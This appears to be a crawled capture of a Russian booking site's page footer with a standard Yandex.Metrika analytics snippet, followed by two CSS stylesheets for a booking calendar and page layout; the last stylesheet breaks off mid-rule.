                        <path d="M30.8686 9.18539C30.8686 9.18539 33.1813 8.27639 32.9886 10.484C32.9244 11.393 32.3462 14.5745 31.8965 18.0157L30.3547 28.2095C30.3547 28.2095 30.2262 29.7029 29.0699 29.9626C27.9135 30.2223 26.179 29.0536 25.8578 28.7939C25.6009 28.5991 21.0397 25.6773 19.4337 24.2489C18.984 23.8593 18.4701 23.0801 19.4979 22.1711L26.2433 15.6783C27.0142 14.8991 27.7851 13.0811 24.573 15.2887L15.5792 21.4569C15.5792 21.4569 14.5514 22.1062 12.6241 21.5219L8.44846 20.2233C8.44846 20.2233 6.90668 19.2494 9.54056 18.2754C15.9647 15.2238 23.8663 12.1072 30.8686 9.18539Z" fill="white"></path>
                     </svg> 
                  </a>
                  <a href="https://instagram.com/more.para.vl/" target="_blank" class="footer__social-link">
                     <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.0046 13.8467C16.5994 13.8467 13.8527 16.594 13.8527 20C13.8527 23.406 16.5994 26.1533 20.0046 26.1533C23.4098 26.1533 26.1565 23.406 26.1565 20C26.1565 16.594 23.4098 13.8467 20.0046 13.8467ZM20.0046 24.0004C17.804 24.0004 16.005 22.2064 16.005 20C16.005 17.7936 17.7987 15.9996 20.0046 15.9996C22.2105 15.9996 24.0042 17.7936 24.0042 20C24.0042 22.2064 22.2052 24.0004 20.0046 24.0004ZM27.8431 13.595C27.8431 14.3929 27.2006 15.0302 26.4082 15.0302C25.6104 15.0302 24.9733 14.3876 24.9733 13.595C24.9733 12.8024 25.6158 12.1598 26.4082 12.1598C27.2006 12.1598 27.8431 12.8024 27.8431 13.595ZM31.9176 15.0517C31.8266 13.1291 31.3875 11.4261 29.9794 10.023C28.5766 8.61988 26.874 8.18074 24.9518 8.08435C22.9708 7.97188 17.033 7.97188 15.052 8.08435C13.1352 8.17539 11.4326 8.61453 10.0245 10.0176C8.61631 11.4207 8.18263 13.1237 8.08625 15.0463C7.97381 17.0278 7.97381 22.9669 8.08625 24.9483C8.17727 26.8709 8.61631 28.5739 10.0245 29.977C11.4326 31.3801 13.1299 31.8193 15.052 31.9157C17.033 32.0281 22.9708 32.0281 24.9518 31.9157C26.874 31.8246 28.5766 31.3855 29.9794 29.977C31.3822 28.5739 31.8212 26.8709 31.9176 24.9483C32.03 22.9669 32.03 17.0331 31.9176 15.0517ZM29.3583 27.0744C28.9407 28.1241 28.1322 28.9327 27.0774 29.3558C25.498 29.9824 21.7501 29.8378 20.0046 29.8378C18.2591 29.8378 14.5059 29.977 12.9318 29.3558C11.8823 28.9381 11.0739 28.1294 10.6509 27.0744C10.0245 25.4946 10.169 21.7458 10.169 20C10.169 18.2542 10.0298 14.5001 10.6509 12.9256C11.0685 11.8759 11.877 11.0673 12.9318 10.6442C14.5112 10.0176 18.2591 10.1622 20.0046 10.1622C21.7501 10.1622 25.5033 10.023 27.0774 10.6442C28.1269 11.0619 28.9353 11.8706 29.3583 12.9256C29.9847 14.5054 29.8402 18.2542 29.8402 20C29.8402 21.7458 29.9847 25.4999 29.3583 27.0744Z" fill="white"></path>
                     </svg>
                  </a>
               </div>
            </div>
            <div class="footer__col2">
               <a href="/politycs/" class="footer__policy">Политика обработки персональных данных</a>
               <a href="https://docs.google.com/document/d/1grP2AQ0YWlsowDGtaLeTtZvr1-lRy96Td1I72TpZoos/" class="footer__policy">Публичная оферта</a>
            </div>
            <div class="footer__col2 footer__copyrights">
                  Сделано в <a href="https://presspass.ru/" target="_blank">Presspass</a>
            </div>
         </div>
          <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90026729, "init", {
      clickmap:true,
      trackLinks:true,
      accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90026729" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
      </footer>
      <script src="https://api.mapbox.com/mapbox-gl-js/v2.12.0/mapbox-gl.js"></script>
      <script type="text/javascript" src="/local/templates/more/js/jquery-3.5.1.min.js"></script>
      <script type="text/javascript" src="/local/templates/more/js/slick.min.js"></script>
       <!-- <script type="text/javascript" src="/local/templates/more/js/loader-calendar.js"></script> -->
      <script type="text/javascript" src="/local/templates/more/js/calendar-gc.js?1769197681"></script>
      <script type="text/javascript" src="/local/templates/more/js/booking.js?1769197681"></script>
      <script type="text/javascript" src="/local/templates/more/js/maps_panorama.js?1769197681"></script>
      <script type="text/javascript" src="/local/templates/more/js/main_panorama.js?1769197681"></script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://moreparavl.ru/local/templates/more/css/calendar-gc.min.css
body_size: 1110
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap);.gc-calendar{font-family:Inter,sans-serif;background-color:#fff;padding:1rem}.gc-calendar .gc-calendar-header{background-color:#fff;padding:2px;height:max-content;display:flex;align-items:center;margin-bottom:40px}.gc-calendar .gc-calendar-header button.next,.gc-calendar .gc-calendar-header button.prev{height:36px;left:0;top:0;border-radius:100px;background:#fff;border-radius:100px;position:relative;display:inline-block;border:0;padding:4px 15px;font-size:18px;box-shadow:inset 0 -1px 0 #edf2f7;cursor:pointer;color:#7a7a9d;font-weight:700;margin-right:10px}.gc-calendar .gc-calendar-header button.next:hover,.gc-calendar .gc-calendar-header button.prev:hover{box-shadow:0 3px 6px rgba(0,0,0,.08),0 7px 14px rgba(50,50,93,.1)}.gc-calendar .gc-calendar-header button.next:focus,.gc-calendar .gc-calendar-header button.prev:focus{box-shadow:0 3px 6px rgba(0,0,0,.08),0 7px 14px rgba(50,50,93,.1);outline:0;border:0}.gc-calendar .gc-calendar-header button.prev{margin-left:20px}.gc-calendar .gc-calendar-header .gc-calendar-month-year{font-style:normal;font-weight:600;font-size:28px;color:#38385c;line-height:136.02%;min-width:220px}.gc-calendar table.calendar{width:100%}.gc-calendar table.calendar th{text-align:start;font-weight:600;font-size:14px;line-height:136.02%;padding:2px;text-transform:uppercase;color:#7a7a9d;position:relative;padding-bottom:12px}.gc-calendar table.calendar td{height:150px;position:relative;padding-top:3px;vertical-align:top;width:calc(100% / 7)}.gc-calendar table.calendar td.next-month .day-number,.gc-calendar table.calendar td.prev-month .day-number{color:#b5b5bd}.gc-calendar table.calendar td .day-number{font-size:24px;font-weight:800;line-height:38.09px;overflow-y:auto;color:#38385c;text-decoration:none;display:block}.gc-calendar table.calendar td .today .day-number{color:#4c6fff}.gc-calendar table.calendar a{text-decoration:none;display:block}.gc-calendar table.calendar a:hover{background-color:#4c6fff;width:90%;border-radius:5px;padding-left:10px;transition:.2s}.gc-calendar table.calendar a:hover .day-number{color:#fff}.gc-calendar table.calendar th::before,.gc-calendar table.calendar tr:not(:last-child) td::before{content:"";display:block;width:90%;height:2px;border-radius:1px;background-color:#8f8f93;bottom:0;left:0;position:absolute}.gc-calendar table.calendar td:hover{background:linear-gradient(90deg,#e1e8ff 90%,transparent 50%);padding-left:10px;padding-right:10px;transition:.3s}.gc-calendar .gc-event{display:block;width:max-content;margin-bottom:10px}.slide-in-left{-webkit-animation:slide-in-left .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-in-left .5s cubic-bezier(.25,.46,.45,.94) both}.slide-in-right{-webkit-animation:slide-in-right .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-in-right .5s cubic-bezier(.25,.46,.45,.94) both}.slide-out-left{-webkit-animation:slide-out-left .5s cubic-bezier(.55,.085,.68,.53) both;animation:slide-out-left .5s cubic-bezier(.55,.085,.68,.53) both}.slide-out-right{-webkit-animation:slide-out-right .5s cubic-bezier(.55,.085,.68,.53) both;animation:slide-out-right .5s cubic-bezier(.55,.085,.68,.53) both}@-webkit-keyframes slide-in-left{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes slide-in-left{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes slide-in-right{0%{-webkit-transform:translateX(1000px);transform:translateX(1000px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes slide-in-right{0%{-webkit-transform:translateX(1000px);transform:translateX(1000px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px);opacity:0}}@keyframes slide-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px);opacity:0}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(1000px);transform:translateX(1000px);opacity:0}}@keyframes slide-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(1000px);transform:translateX(1000px);opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://moreparavl.ru/local/templates/more/css/style_panorama.css?1769197681
body_size: 11281
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}
* {
    box-sizing: border-box;
}
html {
    font-size: 16px;
}
body {
    background-color: #fff;
    color: rgba(0, 0, 0, 0.87);
    font-family: 'Arsenal', Arial,  sans-serif;
    font-weight: 400;
    font-size: 16px;
	scroll-behavior: smooth;
}
p {
    margin: 0;
}
.container {
    width: 100%;
    max-width: 1640px;
    padding: 0 20px;
    margin: 0 auto;
}
.min-container {
    /* width: 80%;
    width: calc((100% - 352px) / 12 * 10 + 288px);
    margin: 0 auto; */
    margin-left: 136px;
    margin-right: 136px;
}
.button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 32px;
    background: #fff;
    border-radius: 4px;
    font-weight: 700;
    font-size: 18px;
    line-height: 28px;
    text-align: center;
    color: rgba(0, 0, 0, 0.87);
    text-decoration: none;
    transition: background .3s ease-out;
    outline: none;
    border: none;
    cursor: pointer;
}
.button:hover {
    background: rgba(255, 255, 255, 0.64);
}
.button-blue {
    background: #1738C0;
    color: #fff;
}
.button-blue:hover {
    background: #2346D9;
}
.button-outline {
    padding: 10px 30px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
    transition: background .3s ease-out, color .3s ease-out;
}
.button-outline:hover {
    color: rgba(0, 0, 0, 0.87);
    background: #fff;
}
.button-outline.active {
    background: #fff;
    color: rgba(0, 0, 0, 0.87);
    pointer-events: none;
}
.button-outline-blue {
    padding: 10px 30px;
    border: 2px solid #1738C0;
    color: #1738C0;
    background: transparent;
    transition: background .3s ease-out, color .3s ease-out;
}
.button-outline-blue:hover {
    color: #fff;
    background: #1738C0;
}
.button[disabled] {
    background: #F7F7F7;
    color: rgba(0, 0, 0, 0.4);
    cursor: not-allowed;
}
.header {
    height: 80px;
}
.header__container {
    height: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    padding-top: 4px;
    padding-bottom: 4px;
}
.header__left {
    margin-right: 80px;
}
.header__address-adaptive {
    display: none;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #FFFFFF;
    margin-top: 12px;
}
.header__logo img {
    display: block;
    width: 300px;
}
.header__socials {
    margin-bottom: -4px;
}
.header__contacts, .header__socials {
    display: flex;
    align-items: center;
}
.header__address-default, .header__tel {
    font-size: 24px;
    line-height: 32px;
    color: #fff;
    margin-right: 80px;
}
.header__tel {
    text-decoration: none;
    transition: opacity .3s ease-out;
}
.header__tel:hover {
    opacity: 0.64;
}
.header__social-tel {
    display: none;
}
.header__social-link {
    margin-right: 12px;
}
.footer__social-link {
    margin-right: 16px;
}
.header__social-link:last-child, .footer__social-link:last-child {
    margin-right: 0;
}
.header__social-link img, .footer__social-link svg {
    width: 40px;
    display: block;
    transition: opacity .3s ease-out;
}
.header__social-link:hover img, .footer__social-link:hover svg {
    opacity: 0.64;
}
.intro {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    position: relative;
}
.intro-video {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-position: center;
    background-size: cover;
}
.intro-video__shade {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 10, 51, 0.3);
    position: absolute;
    top: 0;
    left: 0;
}
.intro-video video {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.intro-block {
    padding: 150px 0;
    flex: 1;
    display: flex;
    align-items: center;
}
.intro-block__content {
    max-width: 920px;
    margin: 0 auto;
    text-align: center;
}
.intro-block__title {
    font-weight: 400;
    font-size: 90px;
    line-height: 94px;
    color: #fff;
    margin: 0 0 20px;
}
.intro-block__subtitle {
   max-width: 611px;
   margin: 0 auto;
    font-size: 32px;
    line-height: 40px;
    color: #fff;
}
.intro-block__subtitle2 {
   display: block;
   font-size: 24px;
   font-style: normal;
   font-weight: 400;
   line-height: 32px;
   text-align: center;
   color: #fff;
   margin-top: 20px;
}
.intro-block__button {
    margin-top: 48px;
}
.intro-block__closed {
    display: flex;
    align-items: center;
    font-size: 22px;
    font-weight: 700;
    line-height: 32px;
    letter-spacing: 0.44px;
    color: #fff;
    margin-top: 48px;
}
.intro-block__closed img {
    width: 32px;
    margin-right: 16px;
}
.index-section {
    margin-bottom: 120px;
}
.about-section {
    padding: 64px 0 80px;
}
.about-block {
    display: flex;
    align-items: center;
}
.about-block__content {
   width: calc(50% - 16px);
    min-height: 660px;
    padding: 148px 164px 148px 136px;
    background: #F7F7F7 url(../img/img-big/about-decor.svg) bottom left / 302px auto no-repeat;
}
.about-block__img-wrap {
   width: calc(50% + 48px);
   position: relative;
   margin-left: -64px;
}
.about-block__img-wrap::before {
   left: 32px;
   content: "";
    display: block;
    position: absolute;
    top: 32px;
    width: 100%;
    height: 100%;
    border: 2px solid #3C9DC9;
    box-sizing: border-box;
}
.about-block__img {
    display: block;
     width: 100%;
     height: 532px;
     background: center / cover no-repeat;
     position: relative;
}
.about-block__text {
    font-size: 16px;
     line-height: 24px;
     color: rgba(0, 0, 0, 0.60);
     letter-spacing: 0.5px;
     font-feature-settings: 'pnum' on, 'lnum' on;
}
.about-block__title {
    font-weight: 400;
     font-size: 64px;
     line-height: 68px;
     color: rgba(0, 0, 0, 0.87);
     margin: 0 0 24px;
}
.advantages-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 32px;
}
.advantages-card {
    min-height: 512px;
    display: flex;
   flex-direction: column;
   justify-content: flex-end;
   color: #fff;
   background: center / cover no-repeat;
}
.advantages-card__content {
    padding: 48px 48px 48px 32px;
     max-width: 580px;
}

.advantages-card__content ul {
   padding-left: 14px;
}

.advantages-card__content li {
   margin-bottom: 8px;
}

.advantages-card__title {
    font-size: 32px;
     font-weight: 400;
     line-height: 40px;
     color: #fff;
     margin: 0 0 12px;
}
.advantages-card p {
   font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
}
.booking-block {
    background: #fff;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.08), 0px 4px 44px rgba(0, 0, 0, 0.08);
    display: grid;
    align-items: center;
    grid-template-columns: repeat(10, 1fr);
    grid-gap: 32px;
}
.booking-block__img {
    grid-column: span 6;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    min-height: 624px;
}
.booking-block__text, .services-block__text {
    grid-column: span 4;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: rgba(0, 0, 0, 0.6);
}
.booking-block__text {
    padding: 100px 88px 100px 48px;
}
.services-block__text {
    padding: 100px 0;
}
.booking-block__title, .services-block__title {
    font-weight: 400;
    font-size: 44px;
    line-height: 52px;
    color: rgba(0, 0, 0, 0.87);
    margin: 0 0 32px;
}
.booking-block__text p, .services-block__text p {
    margin-bottom: 16px;
}
.booking-block__text p:last-child, .services-block__text p:last-child {
    margin-bottom: 0;
}
.booking-block__button {
    margin-top: 32px;
}
.services-section {
    background: #fff url('../img/img-panorama/services-decor.svg') bottom left / 276px auto no-repeat;
    position: relative;
    min-height: 672px;
    display: flex;
    align-items: center;
}
.services-section__img {
    position: absolute;
    width: 50%;
    width: calc(50% + 16px);
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    top: 0;
    right: 0;
}
.services-block {
    display: grid;
    grid-template-columns: repeat(10, 1fr);
    grid-gap: 32px;
}
.dark-bg {
    /* background: #000A33 url('../img/img-panorama/dark-bg.jpg') top center / 100% auto no-repeat; */
    /* color: #fff; */
    padding-top: 100px;
    padding-bottom: 1px;
}
.dark-bg-title {
    font-weight: 400;
    font-size: 64px;
    line-height: 68px;
    color: #fff;
    text-align: center;
    margin: 0 0 64px;
}
.features-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}
.features-card {
    width: 30%;
    width: calc((100% - 64px) / 3);
    background: rgba(255, 255, 255, 0.3);
    border-radius: 4px;
    padding: 24px 32px;
    display: flex;
    align-items: flex-start;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #fff;
}
.features-card:nth-child(5n + 4), .features-card:nth-child(5n + 5) {
    width: 50%;
    width: calc(50% - 16px);
}
.features-card img {
    width: 40px;
    margin-right: 20px;
}
.gallery-slider {
    position: static;
}
.gallery-slider-wrap {
    position: relative;
}
.gallery-slider .slick-list {
    margin: 0 -16px;
}
.gallery-slider .slick-track {
    display: flex;
    align-items: center;
    margin-left: 0;
}
.gallery-slider__item {
    /* width: ((100% - 288px) / 10 * 3 + 64px); */
    height: 560px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 16px;
}
.gallery-slider-arrow {
    position: absolute;
    top: 50%;
    z-index: 1;
    transform: translateY(-50%);
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: opacity .3s ease-out;
}
.gallery-slider-prev {
    left: 0;
}
.gallery-slider-next {
    right: 0;
}
.gallery-slider-arrow:hover {
    opacity: 0.64;
}
.gallery-slider .slick-dots {
    margin: 48px 0 0;
    padding: 0;
    list-style: none;
    font-size: 0;
    display: flex;
	justify-content: center;
}
.gallery-slider .slick-dots li {
    margin: 0 8px;
}
.gallery-slider .slick-dots button {
    width: 12px;
    height: 12px;
    border-radius: 100%;
    background: rgba(255, 255, 255, 0.17);
    border: none;
    outline: none;
    cursor: pointer;
    transition: background .3s ease-out;
}
.gallery-slider .slick-dots button:hover {
    background: rgba(255, 255, 255, 0.76);
}
.gallery-slider .slick-dots .slick-active button {
    background-color: #fff;
}
.map-section {
   background: #4579C5;
   padding-top: 120px;
}
.map-section__title {
    margin-bottom: 48px;
}
.route-options {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 32px;
    margin-bottom: 64px;
}
.route-option {
    background: rgba(255, 255, 255, 0.06);
    padding: 32px 40px;
    display: flex;
    align-items: flex-start;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #fff;
}
.route-option img {
    width: 40px;
    margin-right: 24px;
}
.map-container {
    width: 100%;
    height: 90vh;
    min-height: 700px;
    max-height: 1000px;
    position: relative;
    overflow: hidden;
}
.mapbox {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.map-buttons {
    width: 100%;
    padding: 0 20px;
    position: absolute;
    left: 0;
    bottom: 64px;
    display: flex;
    justify-content: center;
}
.map-button {
    margin-right: 24px;
}
.map-button:last-child {
    margin-right: 0;
}
.route-button-container {
    position: relative;
    display: flex;
    justify-content: flex-end;
}
.route-button {
    position: absolute;
    bottom: 80px;
    display: flex;
    align-items: flex-end;
    font-size: 24px;
    line-height: 32px;
    text-decoration-line: underline;
    color: #fff;
}
.route-button img {
    width: 40px;
    margin-right: 16px;
}
.mapboxgl-popup-anchor-top, .mapboxgl-popup-anchor-bottom {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    will-change: transform;
    pointer-events: none;
    font-size: 1rem; 
    margin-top: -53px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.08), 0px 4px 44px rgba(0, 0, 0, 0.08);
}
.mapboxgl-popup-tip {
    width: 0;
    height: 0;
    border: 10px solid transparent;
    z-index: 1;
    margin-top: 58px;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}
.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip, .mapboxgl-popup-anchor-top .mapboxgl-popup-tip {
    align-self: center;
    border-bottom: none;
    border-top-color: #fff;
    top: 0px;
    margin-top: 50px;
}
.mapboxgl-popup-content {
    position: relative;
    background: #fff;
    border-radius: 0;
    box-shadow: 0 1px 2px rgb(0 0 0 / 8%);
    padding: 10px 20px 10px 15px;
    pointer-events: auto;
    /* width: 182px; */
    height: 50px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.87);
    display: flex;
    align-items: center;
}
.mapboxgl-popup-content p {
    font-family: 'Arsenal', Arial,  sans-serif;
}
.mapboxgl-popup-close-button {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    outline: none;
    border-radius: 0;
    cursor: pointer;
    background-color: transparent;
    font-size: 20px;
    line-height: 1;
    color: rgba(0, 0, 0, 0.6);
    transition:  color .3s ease-out;
}
.mapboxgl-popup-close-button:hover {
    color: #1738C0;
    background-color: transparent;
}
.calendar-section {
    display: flex;
    position: relative;
}
#calendarContainer {
    display: none;
}
.mobile-calendar {
    display: none;
}
.calendar-block {
    /* background-color: #fff; */
    border: 1px solid rgba(0, 0, 0, 0.13);
    width: 100%;
    position: relative;
    overflow: hidden;
}
.gc-calendar {
    padding: 0;
    font-family: inherit;
    background-color: transparent;
}
.gc-calendar table.calendar {
    border-spacing: 0;
}
.gc-calendar .gc-calendar-header {
    justify-content: space-between;
    align-items: center;
    padding: 40px;
    margin: 0;
    background-color: transparent;
}
.gc-calendar .gc-calendar-header button.prev {
    order: 0;
    margin: 0;
    margin-right: 20px;
}
.gc-calendar .gc-calendar-header .gc-calendar-month-year {
    order: 1;
    font-weight: 400;
    font-size: 44px;
    line-height: 52px;
    text-align: center;
    color: rgba(0, 0, 0, 0.87);
    min-width: unset;
}
.gc-calendar .gc-calendar-header button.next {
    order: 2;
    margin: 0;
    margin-left: 20px;
}
.gc-calendar .gc-calendar-header button.next, .gc-calendar .gc-calendar-header button.prev {
    padding: 0;
    box-shadow: none;
    font-size: 0;
    width: 40px;
    height: 40px;
    cursor: pointer;
    border-radius: 0;
    background: none;
}
.gc-calendar .gc-calendar-header button.next:hover, .gc-calendar .gc-calendar-header button.prev:hover {
    box-shadow: none;
}
/* .gc-calendar .gc-calendar-header button.next svg path, .gc-calendar .gc-calendar-header button.prev svg path {
    stroke: #fff;
    stroke-opacity: 1;
    transition: .3s ease-out;
} */
.gc-calendar .gc-calendar-header button.next:hover svg path, .gc-calendar .gc-calendar-header button.prev:hover svg path {
    stroke-opacity: 0.64;
}
.gc-calendar table.calendar td:hover {
    background: none;
    padding: 4px 6px 32px;
}
.gc-calendar table.calendar td {
    padding: 4px 6px 32px;
    height: auto;
    min-height: 228px;
    border-right: 1px solid rgba(0, 0, 0, 0.13);
    cursor: pointer;
}
.gc-calendar table.calendar td:last-child {
    border-right: 0;
}
.gc-calendar table.calendar td::before {
    display: none !important;
}
.gc-calendar table.calendar tr {
    display: flex;
    border-top: 1px solid rgba(0, 0, 0, 0.13);
}
.gc-calendar table.calendar thead {
    display: none;
}
.gc-calendar table.calendar a {
    background: none;
    border: none;
    box-shadow: none;
}
.gc-calendar table.calendar a:hover {
    background: none;
    width: auto;
    border-radius: 0;
    padding-left: 0;
    transition: none;
}
.gc-calendar table.calendar a:hover .day-number {
    color: #fff;
}
.gc-calendar table.calendar td .day-number {
    font-weight: 400;
    font-size: 32px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.87) !important;
    overflow-y: unset;
    text-align: center;
    margin-bottom: 12px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.gc-calendar table.calendar td .day-number::after {
    display: block;
    font-size: 16px;
    line-height: 28px;
    margin-left: 6px;
    color: rgba(0, 0, 0, 0.16);
}

.gc-calendar table.calendar td.next-month .day-number, .gc-calendar table.calendar td.prev-month .day-number,.gc-calendar table.calendar td.day_previous .day-number {
    color: rgba(0, 0, 0, 0.16) !important; 
}
.gc-calendar table.calendar td.next-month .day-number::after, .gc-calendar table.calendar td.prev-month .day-number::after,.gc-calendar table.calendar td.day_previous .day-number::after {
   color: rgba(0, 0, 0, 0.16); 
}

.gc-calendar table.calendar td:nth-child(1) .day-number::after {
    content: "пн";
}
.gc-calendar table.calendar td:nth-child(2) .day-number::after {
    content: "вт";
}
.gc-calendar table.calendar td:nth-child(3) .day-number::after {
    content: "ср";
}
.gc-calendar table.calendar td:nth-child(4) .day-number::after {
    content: "чт";
}
.gc-calendar table.calendar td:nth-child(5) .day-number::after {
    content: "пт";
}
.gc-calendar table.calendar td:nth-child(6) .day-number::after {
    content: "сб";
    color: #3E7FFF;
}
.gc-calendar table.calendar td:nth-child(7) .day-number::after {
    content: "вс";
   color: #3E7FFF;
}

.gc-calendar table.calendar td:nth-child(6) .day-number, .gc-calendar table.calendar td:nth-child(7) .day-number {
    color: #3E7FFF !important;
}
.gc-calendar table.calendar td.next-month:nth-child(6) .day-number, .gc-calendar table.calendar td.prev-month:nth-child(6) .day-number, .gc-calendar table.calendar td.day_previous:nth-child(6) .day-number, .gc-calendar table.calendar td.next-month:nth-child(7) .day-number, .gc-calendar table.calendar td.prev-month:nth-child(7) .day-number, .gc-calendar table.calendar td.day_previous:nth-child(7) .day-number {
    opacity: 0.3;
}
/* .gc-calendar .next-month .calendar-time, .gc-calendar .prev-month .calendar-time, .gc-calendar .day_previous .calendar-time{
    display: none;
} */
.gc-calendar .next-month .calendar-time, .gc-calendar .prev-month .calendar-time {
    display: none;
}
.gc-calendar table.calendar td.next-month .day-number, .gc-calendar table.calendar td.prev-month .day-number {
    display: none;
}
.gc-calendar .next-month, .gc-calendar .prev-month, .gc-calendar .day_previous{
   pointer-events: none;
}
.gc-calendar .calendar-time {
    display: inline-block;
    width: calc(50% - 8px);
    background: #F7F7F7;
     border: 1px solid #F7F7F7;
    border-radius: 28px;
    padding: 3px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.87);
    margin: 0 4px 8px;
    cursor: pointer;
    transition: .3s ease-out;
}
.gc-calendar .calendar-time_booked {
    background: #F7F7F7;
     color: rgba(0, 0, 0, 0.16);
     border-color: #F7F7F7;
}
.gc-calendar .calendar-time_available:hover {
    border-color: #fff;
}
.gc-calendar table.calendar td.day_previous .calendar-time {
    color: rgba(255, 255, 255, 0.35);
}
.calendar__loader-wrapper {
    min-height: 600px;
    width: 100%;
    max-width: 580px;
    display: flex;
    flex-direction: column;
    align-items: center;      
    margin: 0 auto;
    padding: 100px 20px 0;
} 
.calendar__loader-circle {
    width: 156px;
    height: 156px;
    background-image: url("../img/loader-circle.svg");
    background-repeat: no-repeat;
    background-size: contain;
    animation: loader-circle 1s infinite steps(8);
}
@keyframes loader-circle {
    0%{
        transform: rotate(0);
    }
    100%{
        transform: rotate(360deg);
    }
}
.calendar__loader-line-block {
    position: relative;
    width: 100%;
    height: 13px;
    background-color: #D8E5FF;
    border-radius: 2px;
}
.calendar__loader-line {
    width: 0;
    position: absolute;
    height: 13px;
    background-color: #1567FF;
